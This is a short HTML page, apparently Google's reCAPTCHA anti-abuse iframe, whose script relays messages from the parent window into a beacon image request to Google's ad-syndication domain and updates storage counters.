<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bUVmFUOMItuqldDzo_dw_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766972893592');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>